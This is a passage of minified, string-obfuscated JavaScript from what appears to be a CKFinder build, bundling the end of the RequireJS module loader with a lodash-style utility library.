0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),r=getOwn(contexts,s),r||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,
req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("C0*\x135$"),S(">J.%'%"),"defined",S("\x1ahlx}vFHGG")],function(e){req[e]=function(){var t=contexts[defContextName];return t.require[e].apply(t,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x0egupv"))[0],(baseElement=document.getElementsByTagName(S("<__L%"))[0])&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S('@)674\x7fih?>=e;~` "6}bmlox 1.60'),S("A*7))|4+;#;8")):document.createElement(S("\f~m}yaf"));return i.type=e.scriptType||S('<I[G4n("2$5$: :?'),i.charset=S("(\\^M\x01\x15"),i.async=!0,i},req.load=function(e,t,n){var i,r=e&&e.config||{};if(isBrowser)return i=req.createNode(r,t,n),r.onNodeCreated&&r.onNodeCreated(i,r,t,n),i.setAttribute(S("\fio{q<`ve`\x7fe}zuuhxfk"),e.contextName),i.setAttribute(S("/TPFR\x19GSFMPH^QRZJ,$"),t),!i.attachEvent||i.attachEvent.toString&&i.attachEvent.toString().indexOf(S("6lVXNRJX\x1e\\/%'"))<0||isOpera?(i.addEventListener(S("\x13xzws"),e.onScriptLoad,!1),i.addEventListener(S("\x1d{mRNP"),e.onScriptError,!1)):(useInteractive=!0,i.attachEvent(S('C++4")-388,:*393=30'),e.onScriptLoad)),i.src=n,currentlyAddingScript=i,baseElement?head.insertBefore(i,baseElement):head.appendChild(i),currentlyAddingScript=null,i;if(isWebWorker)try{importScripts(n),e.completeLoad(t)}catch(i){e.onError(makeError(S('"JIUIU\\ZIYE]Z\\'),S("$LKWG[^xO_G_DB\x12UU\\ZR\\\x19\\TN\x1d")+t+S("\x1e?AU\x02")+n,i,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("4QWCY\x14WZUS")))return mainScript=dataMain,cfg.baseUrl||(src=mainScript.split("/"),mainScript=src.pop(),subPath=src.length?src.join("/")+"/":S("@om"),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,t,n){var i,r;"string"!=typeof e&&(n=t,t=e,e=null),isArray(t)||(n=t,t=null),!t&&isFunction(n)&&(t=[],n.length&&(n.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,n){t.push(n)}),t=(1===n.length?[S(">M%07*6 ")]:[S("'ZL[^E_K"),S("!G[TJTS["),S("\x11\x7f|p`zr")]).concat(t))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("9^ZH\\\x13M%07*6 +(,<&."))),r=contexts[i.getAttribute(S(":_]I_\x122$36-7#$''>.49"))]),r?(r.defQueue.push([e,t,n]),r.defQueueMap[e]=!0):globalDefQueue.push([e,t,n])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define}}(),CKFinder.define(S("\f\x7fk~ex`vX|t"),function(){}),function(){function e(e,t,n){for(var i=(n||0)-1,r=e?e.length:0;++i<r;)if(e[i]===t)return i;return-1}function t(t,n){var i=typeof n;if(t=t.cache,"boolean"==i||null==n)return t[n]?0:-1;"number"!=i&&"string"!=i&&(i="object");var r="number"==i?n:m+n;return t=(t=t[i])&&t[r],"object"==i?t&&e(t,n)>-1?0:-1:t?0:-1}function n(e){var t=this.cache,n=typeof e;if("boolean"==n||null==e)t[e]=!0;else{"number"!=n&&"string"!=n&&(n="object");var i="number"==n?e:m+e,r=t[n]||(t[n]={});"object"==n?(r[i]||(r[i]=[])).push(e):r[i]=!0}}function i(e){return e.charCodeAt(0)}function r(e,t){for(var n=e.criteria,i=t.criteria,r=-1,o=n.length;++r<o;){var s=n[r],a=i[r];if(s!==a){if(s>a||void 0===s)return 1;if(s<a||void 0===a)return-1}}return e.index-t.index}function o(e){var t=-1,i=e.length,r=e[0],o=e[i/2|0],s=e[i-1];if(r&&"object"==typeof r&&o&&"object"==typeof o&&s&&"object"==typeof s)return!1;var a=l();a[S(" GCOW@")]=a[S("+BXBC")]=a[S("\x14adb}")]=a.undefined=!1;var u=l();for(u.array=e,u.cache=a,u.push=n;++t<i;)u.push(e[t]);return u}function s(e){return"\\"+X[e]}function a(){return g.pop()||[]}function l(){return p.pop()||{array:null,cache:null,criteria:null,false:!1,index:0,null:!1,number:null,object:null,push:null,string:null,true:!1,undefined:!1,value:null}}function u(e){e.length=0,g.length<y&&g.push(e)}function c(e){var t=e.cache;t&&c(t),e.array=e.cache=e.criteria=e.object=e.number=e.string=e.value=null,p.length<y&&p.push(e)}function d(e,t,n){t||(t=0),void 0===n&&(n=e?e.length:0);for(var i=-1,r=n-t||0,o=Array(r<0?0:r);++i<r;)o[i]=e[t+i];return o}function f(n){function g(e){return e&&"object"==typeof e&&!jn(e)&&Bn.call(e,S("5ihOK[KLXZ`\x1f"))?e:new p(e)}function p(e,t){this.__chain__=!!t,this.__wrapped__=e}function y(e){function t(){if(i){var e=d(i);Nn.apply(e,arguments)}if(this instanceof t){var o=Y(n.prototype),s=n.apply(o,e||arguments);return Oe(s)?s:o}return n.apply(r,e||arguments)}var n=e[0],i=e[2],r=e[4];return Gn(t,e),t}function X(e,t,n,i,r){if(n){var o=n(e);if(void 0!==o)return o}if(!Oe(e))return e;var s=In.call(e);if(!k[s])return e;var l=Yn[s];switch(s){case V:case K:return new l(+e);case H:case U:return new l(e);case W:return o=l(e.source,E.exec(e)),o.lastIndex=e.lastIndex,o}var c=jn(e);if(t){var f=!i;i||(i=a()),r||(r=a());for(var h=i.length;h--;)if(i[h]==e)return r[h];o=c?l(e.length):{}}else o=c?d(e):si({},e);return c&&(Bn.call(e,S("\vecjjh"))&&(o.index=e.index),Bn.call(e,S("\x0ef~agg"))&&(o.input=e.input)),t?(i.push(e),r.push(o),(c?Je:ui)(e,function(e,s){o[s]=X(e,t,n,i,r)}),f&&(u(i),u(r)),o):o}function Y(e,t){return Oe(e)?Ln(e):{}}function J(e,t,n){if("function"!=typeof e)return Gt;if(void 0===t||!(S("\x15fewmuoem{")in e))return e;var i=e.__bindData__;if(void 0===i&&(Jn.funcNames&&(i=!e.name),!(i=i||!Jn.funcDecomp))){var r=Pn.call(e);Jn.funcNames||(i=!M.test(r)),i||(i=O.test(r),Gn(e,i))}if(!1===i||!0!==i&&1&i[1])return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)};case 4:return function(n,i,r,o){return e.call(t,n,i,r,o)}}return Bt(e,t)}function G(e){function t(){var e=l?s:this;if(r){var h=d(r);Nn.apply(h,arguments)}if((o||c)&&(h||(h=d(arguments)),o&&Nn.apply(h,o),c&&h.length<a))return i|=16,G([n,f?i:-4&i,h,null,s,a]);if(h||(h=arguments),u&&(n=e[S]),this instanceof t){e=Y(n.prototype);var g=n.apply(e,h);return Oe(g)?g:e}return n.apply(e,h)}var n=e[0],i=e[1],r=e[2],o=e[3],s=e[4],a=e[5],l=1&i,u=2&i,c=4&i,f=8&i,S=n;return Gn(t,e),t}function j(n,i){var r=-1,s=ue(),a=n?n.length:0,l=a>=w&&s===e,u=[];if(l){var d=o(i);d?(s=t,i=d):l=!1}for(;++r<a;){var f=n[r];s(i,f)<0&&u.push(f)}return l&&c(i),u}function te(e,t,n,i){for(var r=(i||0)-1,o=e?e.length:0,s=[];++r<o;){var a=e[r];if(a&&"object"==typeof a&&"number"==typeof a.length&&(jn(a)||Se(a))){t||(a=te(a,t,n));var l=-1,u=a.length,c=s.length;for(s.length+=u;++l<u;)s[c++]=a[l]}else n||s.push(a)}return s}function ne(e,t,n,i,r,o){if(n){var s=n(e,t);if(void 0!==s)return!!s}if(e===t)return 0!==e||1/e==1/t;var l=typeof e,c=typeof t;if(!(e!==e||e&&Q[l]||t&&Q[c]))return!1;if(null==e||null==t)return e===t;var d=In.call(e),f=In.call(t);if(d==B&&(d=L),f==B&&(f=L),d!=f)return!1;switch(d){case V:case K:return+e==+t;case H:return e!=+e?t!=+t:0==e?1/e==1/t:e==+t;case W:case U:return e==xn(t)}var h=d==N;if(!h){var g=Bn.call(e,S("%yx_[K[\\HJpo")),p=Bn.call(t,S(")ut[_O_@TVlk"));if(g||p)return ne(g?e.__wrapped__:e,p?t.__wrapped__:t,n,i,r,o);if(d!=L)return!1;var v=e.constructor,m=t.constructor;if(v!=m&&!(Re(v)&&v instanceof v&&Re(m)&&m instanceof m)&&S("\x17{vthhok|TNP")in e&&S('9YTRNJM5"6,6')in t)return!1}var w=!r;r||(r=a()),o||(o=a());for(var y=r.length;y--;)if(r[y]==e)return o[y]==t;var C=0;if(s=!0,r.push(e),o.push(t),h){if(y=e.length,C=t.length,(s=C==y)||i)for(;C--;){var b=y,x=t[C];if(i)for(;b--&&!(s=ne(e[b],x,n,i,r,o)););else if(!(s=ne(e[C],x,n,i,r,o)))break}}else li(t,function(t,a,l){if(Bn.call(l,a))return C++,s=Bn.call(e,a)&&ne(e[a],t,n,i,r,o)}),s&&!i&&li(e,function(e,t,n){if(Bn.call(n,t))return s=--C>-1});return r.pop(),o.pop(),w&&(u(r),u(o)),s}function ie(e,t,n,i,r){(jn(t)?Je:ui)(t,function(t,o){var s,a,l=t,u=e[o];if(t&&((a=jn(t))||ci(t))){for(var c=i.length;c--;)if(s=i[c]==t){u=r[c];break}if(!s){var d;n&&(l=n(u,t),(d=void 0!==l)&&(u=l)),d||(u=a?jn(u)?u:[]:ci(u)?u:{}),i.push(t),r.push(u),d||ie(u,t,n,i,r)}}else n&&void 0===(l=n(u,t))&&(l=t),void 0!==l&&(u=l);e[o]=u})}function re(e,t){return e+Dn(Zn()*(t-e+1))}function oe(n,i,r){var s=-1,l=ue(),d=n?n.length:0,f=[],S=!i&&d>=w&&l===e,h=r||S?a():f;if(S){var g=o(h);l=t,h=g}for(;++s<d;){var p=n[s],v=r?r(p,s,n):p;(i?!s||h[h.length-1]!==v:l(h,v)<0)&&((r||S)&&h.push(v),f.push(p))}return S?(u(h.array),c(h)):r&&u(h),f}function se(e){return function(t,n,i){var r={};n=g.createCallback(n,i,3);var o=-1,s=t?t.length:0;if("number"==typeof s)for(;++o<s;){var a=t[o];e(r,a,n(a,o,t),t)}else ui(t,function(t,i,o){e(r,t,n(t,i,o),o)});return r}}function ae(e,t,n,i,r,o){var s=1&t,a=2&t,l=4&t,u=16&t,c=32&t;if(!a&&!Re(e))throw new _n;u&&!n.length&&(t&=-17,u=n=!1),c&&!i.length&&(t&=-33,c=i=!1);var f=e&&e.__bindData__;return f&&!0!==f?(f=d(f),f[2]&&(f[2]=d(f[2])),f[3]&&(f[3]=d(f[3])),!s||1&f[1]||(f[4]=r),!s&&1&f[1]&&(t|=8),!l||4&f[1]||(f[5]=o),u&&Nn.apply(f[2]||(f[2]=[]),n),c&&qn.apply(f[3]||(f[3]=[]),i),f[1]|=t,ae.apply(null,f)):(1==t||17===t?y:G)([e,t,n,i,r,o])}function le(e){return ni[e]}function ue(){var t=(t=g.indexOf)===mt?e:t;return t}function ce(e){return"function"==typeof e&&Tn.test(e)}function de(e){var t,n;return!!(e&&In.call(e)==L&&(t=e.constructor,!Re(t)||t instanceof t))&&(li(e,function(e,t){n=t}),void 0===n||Bn.call(e,n))}function fe(e){return ii[e]}function Se(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==B||!1}function he(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n=t,t=!1),X(e,t,"function"==typeof n&&J(n,i,1))}function ge(e,t,n){return X(e,!0,"function"==typeof t&&J(t,n,1))}function pe(e,t){var n=Y(e);return t?si(n,t):n}function ve(e,t,n){var i;return t=g.createCallback(t,n,3),ui(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function me(e,t,n){var i;return t=g.createCallback(t,n,3),ye(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function we(e,t,n){var i=[];li(e,function(e,t){i.push(t,e)});var r=i.length;for(t=J(t,n,3);r--&&!1!==t(i[r--],i[r],e););return e}function ye(e,t,n){var i=ti(e),r=i.length;for(t=J(t,n,3);r--;){var o=i[r];if(!1===t(e[o],o,e))break}return e}function Ce(e){var t=[];return li(e,function(e,n){Re(e)&&t.push(n)}),t.sort()}function be(e,t){return!!e&&Bn.call(e,t)}function xe(e){for(var t=-1,n=ti(e),i=n.length,r={};++t<i;){var o=n[t];r[e[o]]=o}return r}function _e(e){return!0===e||!1===e||e&&"object"==typeof e&&In.call(e)==V||!1}function Fe(e){return e&&"object"==typeof e&&In.call(e)==K||!1}function Ee(e){return e&&1===e.nodeType||!1}function Me(e){var t=!0;if(!e)return t;var n=In.call(e),i=e.length;return n==N||n==U||n==B||n==L&&"number"==typeof i&&Re(e.splice)?!i:(ui(e,function(){return t=!1}),t)}function Ie(e,t,n,i){return ne(e,t,"function"==typeof n&&J(n,i,2))}function Te(e){return Un(e)&&!kn(parseFloat(e))}function Re(e){return"function"==typeof e}function Oe(e){return!(!e||!Q[typeof e])}function De(e){return Ae(e)&&e!=+e}function Pe(e){return null===e}function Ae(e){return"number"==typeof e||e&&"object"==typeof e&&In.call(e)==H||!1}function Be(e){return e&&"object"==typeof e&&In.call(e)==W||!1}function Ne(e){return"string"==typeof e||e&&"object"==typeof e&&In.call(e)==U||!1}function Ve(e){return void 0===e}function Ke(e,t,n){var i={};return t=g.createCallback(t,n,3),ui(e,function(e,n,r){i[n]=t(e,n,r)}),i}function qe(e){var t=arguments,n=2;if(!Oe(e))return e;if("number"!=typeof t[2]&&(n=t.length),n>3&&"function"==typeof t[n-2])var i=J(t[--n-1],t[n--],2);else n>2&&"function"==typeof t[n-1]&&(i=t[--n]);for(var r=d(arguments,1,n),o=-1,s=a(),l=a();++o<n;)ie(e,r[o],i,s,l);return u(s),u(l),e}function He(e,t,n){var i={};if("function"!=typeof t){var r=[];li(e,function(e,t){r.push(t)}),r=j(r,te(arguments,!0,!1,1));for(var o=-1,s=r.length;++o<s;){var a=r[o];i[a]=e[a]}}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)||(i[n]=e)});return i}function Le(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;){var o=n[t];r[t]=[o,e[o]]}return r}function We(e,t,n){var i={};if("function"!=typeof t)for(var r=-1,o=te(arguments,!0,!1,1),s=Oe(e)?o.length:0;++r<s;){var a=o[r];a in e&&(i[a]=e[a])}else t=g.createCallback(t,n,3),li(e,function(e,n,r){t(e,n,r)&&(i[n]=e)});return i}function Ue(e,t,n,i){var r=jn(e);if(null==n)if(r)n=[];else{var o=e&&e.constructor,s=o&&o.prototype;n=Y(s)}return t&&(t=g.createCallback(t,i,4),(r?Je:ui)(e,function(e,i,r){return t(n,e,i,r)})),n}function ke(e){for(var t=-1,n=ti(e),i=n.length,r=gn(i);++t<i;)r[t]=e[n[t]];return r}function $e(e){for(var t=arguments,n=-1,i=te(t,!0,!1,1),r=t[2]&&t[2][t[1]]===e?1:i.length,o=gn(r);++n<r;)o[n]=e[i[n]];return o}function ze(e,t,n){var i=-1,r=ue(),o=e?e.length:0,s=!1;return n=(n<0?zn(0,o+n):n)||0,jn(e)?s=r(e,t,n)>-1:"number"==typeof o?s=(Ne(e)?e.indexOf(t,n):r(e,t,n))>-1:ui(e,function(e){if(++i>=n)return!(s=e===t)}),s}function Qe(e,t,n){var i=!0;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&(i=!!t(e[r],r,e)););else ui(e,function(e,n,r){return i=!!t(e,n,r)});return i}function Xe(e,t,n){var i=[];t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o;){var s=e[r];t(s,r,e)&&i.push(s)}else ui(e,function(e,n,r){t(e,n,r)&&i.push(e)});return i}function Ze(e,t,n){t=g.createCallback(t,n,3);var i=-1,r=e?e.length:0;if("number"!=typeof r){var o;return ui(e,function(e,n,i){if(t(e,n,i))return o=e,!1}),o}for(;++i<r;){var s=e[i];if(t(s,i,e))return s}}function Ye(e,t,n){var i;return t=g.createCallback(t,n,3),Ge(e,function(e,n,r){if(t(e,n,r))return i=e,!1}),i}function Je(e,t,n){var i=-1,r=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof r)for(;++i<r&&!1!==t(e[i],i,e););else ui(e,t);return e}function Ge(e,t,n){var i=e?e.length:0;if(t=t&&void 0===n?t:J(t,n,3),"number"==typeof i)for(;i--&&!1!==t(e[i],i,e););else{var r=ti(e);i=r.length,ui(e,function(e,n,o){return n=r?r[--i]:--i,t(o[n],n,o)})}return e}function je(e,t){var n=d(arguments,2),i=-1,r="function"==typeof t,o=e?e.length:0,s=gn("number"==typeof o?o:0);return Je(e,function(e){s[++i]=(r?t:e[t]).apply(e,n)}),s}function et(e,t,n){var i=-1,r=e?e.length:0;if(t=g.createCallback(t,n,3),"number"==typeof r)for(var o=gn(r);++i<r;)o[i]=t(e[i],i,e);else o=[],ui(e,function(e,n,r){o[++i]=t(e,n,r)});return o}function tt(e,t,n){var r=-1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l>o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s>r&&(r=s,o=e)});return o}function nt(e,t,n){var r=1/0,o=r;if("function"!=typeof t&&n&&n[t]===e&&(t=null),null==t&&jn(e))for(var s=-1,a=e.length;++s<a;){var l=e[s];l<o&&(o=l)}else t=null==t&&Ne(e)?i:g.createCallback(t,n,3),Je(e,function(e,n,i){var s=t(e,n,i);s<r&&(r=s,o=e)});return o}function it(e,t,n,i){if(!e)return n;var r=arguments.length<3;t=g.createCallback(t,i,4);var o=-1,s=e.length;if("number"==typeof s)for(r&&(n=e[++o]);++o<s;)n=t(n,e[o],o,e);else ui(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)});return n}function rt(e,t,n,i){var r=arguments.length<3;return t=g.createCallback(t,i,4),Ge(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)}),n}function ot(e,t,n){return t=g.createCallback(t,n,3),Xe(e,function(e,n,i){return!t(e,n,i)})}function st(e,t,n){if(e&&"number"!=typeof e.length&&(e=ke(e)),null==t||n)return e?e[re(0,e.length-1)]:h;var i=at(e);return i.length=Qn(zn(0,t),i.length),i}function at(e){var t=-1,n=e?e.length:0,i=gn("number"==typeof n?n:0);return Je(e,function(e){var n=re(0,++t);i[t]=i[n],i[n]=e}),i}function lt(e){var t=e?e.length:0;return"number"==typeof t?t:ti(e).length}function ut(e,t,n){var i;t=g.createCallback(t,n,3);var r=-1,o=e?e.length:0;if("number"==typeof o)for(;++r<o&&!(i=t(e[r],r,e)););else ui(e,function(e,n,r){return!(i=t(e,n,r))});return!!i}function ct(e,t,n){var i=-1,o=jn(t),s=e?e.length:0,d=gn("number"==typeof s?s:0);for(o||(t=g.createCallback(t,n,3)),Je(e,function(e,n,r){var s=d[++i]=l();o?s.criteria=et(t,function(t){return e[t]}):(s.criteria=a())[0]=t(e,n,r),s.index=i,s.value=e}),s=d.length,d.sort(r);s--;){var f=d[s];d[s]=f.value,o||u(f.criteria),c(f)}return d}function dt(e){return e&&"number"==typeof e.length?d(e):ke(e)}function ft(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}function St(e){return j(e,te(arguments,!0,!0,1))}function ht(e,t,n){var i=-1,r=e?e.length:0;for(t=g.createCallback(t,n,3);++i<r;)if(t(e[i],i,e))return i;return-1}function gt(e,t,n){var i=e?e.length:0;for(t=g.createCallback(t,n,3);i--;)if(t(e[i],i,e))return i;return-1}function pt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=-1;for(t=g.createCallback(t,n,3);++o<r&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[0]:h;return d(e,0,Qn(zn(0,i),r))}function vt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(e=et(e,n,i)),te(e,t)}function mt(t,n,i){if("number"==typeof i){var r=t?t.length:0;i=i<0?zn(0,r+i):i||0}else if(i){var o=Mt(t,n);return t[o]===n?o:-1}return e(t,n,i)}function wt(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else i=null==t||n?1:t||i;return d(e,0,Qn(zn(0,r-i),r))}function yt(){for(var n=[],i=-1,r=arguments.length,s=a(),l=ue(),d=l===e,f=a();++i<r;){var S=arguments[i];(jn(S)||Se(S))&&(n.push(S),s.push(d&&S.length>=w&&o(i?n[i]:f)))}var h=n[0],g=-1,p=h?h.length:0,v=[];e:for(;++g<p;){var m=s[0];if(S=h[g],(m?t(m,S):l(f,S))<0){for(i=r,(m||f).push(S);--i;)if(m=s[i],(m?t(m,S):l(n[i],S))<0)continue e;v.push(S)}}for(;r--;)(m=s[r])&&c(m);return u(s),u(f),v}function Ct(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=g.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[r-1]:h;return d(e,zn(0,r-i))}function bt(e,t,n){var i=e?e.length:0;for("number"==typeof n&&(i=(n<0?zn(0,i+n):Qn(n,i-1))+1);i--;)if(e[i]===t)return i;return-1}function xt(e){for(var t=arguments,n=0,i=t.length,r=e?e.length:0;++n<i;)for(var o=-1,s=t[n];++o<r;)e[o]===s&&(Kn.call(e,o--,1),r--);return e}function _t(e,t,n){e=+e||0,n="number"==typeof n?n:+n||1,null==t&&(t=e,e=0);for(var i=-1,r=zn(0,Rn((t-e)/(n||1))),o=gn(r);++i<r;)o[i]=e,e+=n;return o}function Ft(e,t,n){var i=-1,r=e?e.length:0,o=[];for(t=g.createCallback(t,n,3);++i<r;){var s=e[i];t(s,i,e)&&(o.push(s),Kn.call(e,i--,1),r--)}return o}function Et(e,t,n){if("number"!=typeof t&&null!=t){var i=0,r=-1,o=e?e.length:0;for(t=g.createCallback(t,n,3);++r<o&&t(e[r],r,e);)i++}else i=null==t||n?1:zn(0,t);return d(e,i)}function Mt(e,t,n,i){var r=0,o=e?e.length:r;for(n=n?g.createCallback(n,i,1):Gt,t=n(t);r<o;){var s=r+o>>>1;n(e[s])<t?r=s+1:o=s}return r}function It(){return oe(te(arguments,!0,!0))}function Tt(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(n=g.createCallback(n,i,3)),oe(e,t,n)}function Rt(e){return j(e,d(arguments,1))}function Ot(){for(var e=-1,t=arguments.length;++e<t;){var n=arguments[e];if(jn(n)||Se(n))var i=i?oe(j(i,n).concat(j(n,i))):n}return i||[]}function Dt(){for(var e=arguments.length>1?arguments:arguments[0],t=-1,n=e?tt(hi(e,S(")FNBJZG"))):0,i=gn(n<0?0:n);++t<n;)i[t]=hi(e,t);return i}function Pt(e,t){var n=-1,i=e?e.length:0,r={};for(t||!i||jn(e[0])||(t=[]);++n<i;){var o=e[n];t?r[o]=t[n]:o&&(r[o[0]]=o[1])}return r}function At(e,t){if(!Re(t))throw new _n;return function(){if(--e<1)return t.apply(this,arguments)}}function Bt(e,t){return arguments.length>2?ae(e,17,d(arguments,2),null,t):ae(e,1,null,null,t)}function Nt(e){for(var t=arguments.length>1?te(arguments,!0,!1,1):Ce(e),n=-1,i=t.length;++n<i;){var r=t[n];e[r]=ae(e[r],1,null,null,e)}return e}function Vt(e,t){return arguments.length>2?ae(t,19,d(arguments,2),null,e):ae(t,3,null,null,e)}function Kt(){for(var e=arguments,t=e.length;t--;)if(!Re(e[t]))throw new _n;return function(){for(var t=arguments,n=e.length;n--;)t=[e[n].apply(this,t)];return t[0]}}function qt(e,t){return t="number"==typeof t?t:+t||e.length,ae(e,4,null,null,null,t)}function Ht(e,t,n){var i,r,o,s,a,l,u,c=0,d=!1,f=!0;if(!Re(e))throw new _n;if(t=zn(0,t)||0,!0===n){var g=!0;f=!1}else Oe(n)&&(g=n.leading,d=S("0\\SKcT_C")in n&&(zn(t,n.maxWait)||0),f=S("\x11fau|z~v~")in n?n.trailing:f);var p=function(){var n=t-(pi()-s);if(n<=0){r&&On(r);var d=u;r=l=u=h,d&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))}else l=Vn(p,n)},v=function(){l&&On(l),r=l=u=h,(f||d!==t)&&(c=pi(),o=e.apply(a,i),l||r||(i=a=null))};return function(){if(i=arguments,s=pi(),a=this,u=f&&(l||!g),!1===d)var n=g&&!l;else{r||g||(c=s);var S=d-(s-c),h=S<=0;h?(r&&(r=On(r)),c=s,o=e.apply(a,i)):r||(r=Vn(v,S))}return h&&l?l=On(l):l||t===d||(l=Vn(p,t)),n&&(h=!0,o=e.apply(a,i)),!h||l||r||(i=a=null),o}}function Lt(e){if(!Re(e))throw new _n;var t=d(arguments,1);return Vn(function(){e.apply(h,t)},1)}function Wt(e,t){if(!Re(e))throw new _n;var n=d(arguments,2);return Vn(function(){e.apply(h,n)},t)}function Ut(e,t){if(!Re(e))throw new _n;var n=function(){var i=n.cache,r=t?t.apply(this,arguments):m+arguments[0];return Bn.call(i,r)?i[r]:i[r]=e.apply(this,arguments)};return n.cache={},n}function kt(e){var t,n;if(!Re(e))throw new _n;return function(){return t?n:(t=!0,n=e.apply(this,arguments),e=null,n)}}function $t(e){return ae(e,16,d(arguments,1))}function zt(e){return ae(e,32,null,d(arguments,1))}function Qt(e,t,n){var i=!0,r=!0;if(!Re(e))throw new _n;return!1===n?i=!1:Oe(n)&&(i=S("\x11~vuq\x7fy\x7f")in n?n.leading:i,r=S("1FAU\\Z^V^")in n?n.trailing:r),$.leading=i,$.maxWait=t,$.trailing=r,Ht(e,t,$)}function Xt(e,t){return ae(t,16,[e])}function Zt(e){return function(){return e}}function Yt(e,t,n){var i=typeof e;if(null==e||"function"==i)return J(e,t,n);if("object"!=i)return nn(e);var r=ti(e),o=r[0],s=e[o];return 1!=r.length||s!==s||Oe(s)?function(t){for(var n=r.length,i=!1;n--&&(i=ne(t[r[n]],e[r[n]],null,!0)););return i}:function(e){var t=e[o];return s===t&&(0!==s||1/s==1/t)}}function Jt(e){return null==e?"":xn(e).replace(oi,le)}function Gt(e){return e}function jt(e,t,n){var i=!0,r=t&&Ce(t);t&&(n||r.length)||(null==n&&(n=t),o=p,t=e,e=g,r=Ce(t)),!1===n?i=!1:Oe(n)&&S(")ICMD@")in n&&(i=n.chain);var o=e,s=Re(o);Je(r,function(n){var r=e[n]=t[n];s&&(o.prototype[n]=function(){var t=this.__chain__,n=this.__wrapped__,s=[n];Nn.apply(s,arguments);var a=r.apply(e,s);if(i||t){if(n===a&&Oe(a))return this;a=new o(a),a.__chain__=t}return a})})}function en(){return n._=Mn,this}function tn(){}function nn(e){return function(t){return t[e]}}function rn(e,t,n){var i=null==e,r=null==t;if(null==n&&("boolean"==typeof e&&r?(n=e,e=1):r||"boolean"!=typeof t||(n=t,r=!0)),i&&r&&(t=1),e=+e||0,r?(t=e,e=0):t=+t||0,n||e%1||t%1){var o=Zn();return Qn(e+o*(t-e+parseFloat(S("8\b_\x16")+((o+"").length-1))),t)}return re(e,t)}function on(e,t){if(e){var n=e[t];return Re(n)?e[t]():n}}function sn(e,t,n){var i=g.templateSettings;e=xn(e||""),n=ai({},n,i);var r,o=ai({},n.imports,i.imports),a=ti(o),l=ke(o),u=0,c=n.interpolate||R,d=S("D\x1a\x197hbwkk"),f=bn((n.escape||R).source+"|"+c.source+"|"+(c===I?F:R).source+"|"+(n.evaluate||R).source+S("%Z\x03"),"g");e.replace(f,function(t,n,i,o,a,l){return i||(i=o),d+=e.slice(u,l).replace(D,s),n&&(d+=S(")\r\v\x07'qpU\x19")+n+S("\x1e6\0\n(\x04")),a&&(r=!0,d+=S("\f*5\x05")+a+S(",\x16$poA\x12\x18\t\x15\x11")),i&&(d+=S("#\x03\x05\r-\0\x01utX\r\x13\x0f\x18")+i+S(";\x15\x14\x1e\x02}a,6()fxhnmkvm\x11\x10$xrx^r")),u=l+t.length,t}),d+=S("=\x19\x04J");var 